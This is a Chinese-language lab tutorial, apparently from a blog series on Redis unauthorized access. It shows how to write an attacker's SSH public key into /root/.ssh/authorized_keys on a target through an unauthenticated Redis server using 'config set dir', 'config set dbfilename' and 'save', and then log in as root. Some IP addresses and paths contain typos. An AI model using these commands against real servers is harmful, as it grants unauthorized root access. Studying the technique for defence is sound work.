前言

系列文章

Redis未授权访问漏洞(一)先导篇

Redis未授权访问漏洞(二)Webshell提权篇

Redis未授权访问漏洞(三)Redis写入反弹连接定时任务



SSH key免密登录

实战实验

实战实验

环境准备





实验前我们先来复习一遍ssh-key免密登录的流程

攻击机: Centos7 IP:192.168.142.44

靶机:Centos7 IP:192.168.142.66





步骤一:在攻击机生成SSH key

ssh-keygen

然后只需要点击回车键就好,不需要输入密码:

现在已经生成好了

现在已经生成好了



注意:生成的目录是.ssh,是一个隐藏的目录

ls -a

查看当前目录下的文件:

进入这个目录

进入这个目录

cd .ssh

ls

查看当前目录文件:

可以看到这里.ssh目录下有两个文件:

可以看到这里.ssh目录下有两个文件:

id_rsa是私钥,id_rsa.pub是公钥





然后我们需要把公钥发送给靶机:



ssh-copy-id root@192.168.142.66

这里让我们输入靶机root用户的密码





现在到我们的靶机上查看有没有ssh-key文件:

现在到我们的靶机上查看有没有ssh-key文件:

我们的靶机上出现了刚刚我们从客户端传来的文件

我们的靶机上出现了刚刚我们从客户端传来的文件





我们回到攻击机上查看id_rsa.pub的内容:



再回到靶机上查看authorized_keys的内容:

发现两个文件的内容居然是一样的,那么现在我们是不是可以实现ssh-key免密登录了?

发现两个文件的内容居然是一样的,那么现在我们是不是可以实现ssh-key免密登录了?





ssh -i ./id_rsa root@1921.68.142.66

可以看到我们已经成功用ssh-key免密登陆了192.168.142.66的机器

好了,ssh-key免密登录的流程已经复习完毕了,正式进入我们的实战试验吧







步骤一:我们通过攻击机启动Redis客户端去远程连接靶机的6379端口,模仿黑客通过公网的6379端口入侵企业的Web服务器

redis-cli -h 192.169.142.66 -p 6379





步骤二:再打开攻击机的终端,找到.ssh文件,将id_rsa.pub中的文件内容复制下来:

步骤二:再打开攻击机的终端,找到.ssh文件,将id_rsa.pub中的文件内容复制下来:





步骤三:构造一下语句,写入

步骤三:构造一下语句,写入

set xxx "\n\n-------\n\n\n"

中间的--------放刚刚复制的公钥的内容:



然后修改文件的存储路劲:

然后修改文件的存储路劲:

config set dir /root/.ssh

接着修改文件的存储文件名:

config set dbfilename authorized_keys

save保存:

save



然后回到我们攻击机的.ssh目录下,注意这一步必须在.ssh目录下执行,不然会找不到文件的

然后回到我们攻击机的.ssh目录下,注意这一步必须在.ssh目录下执行,不然会找不到文件的

cd /.ssh

ls

然后我们通过密钥去连接:

ssh -i ./id_rsa root@192.168.142.66

登录靶机成功:

Redis加固方案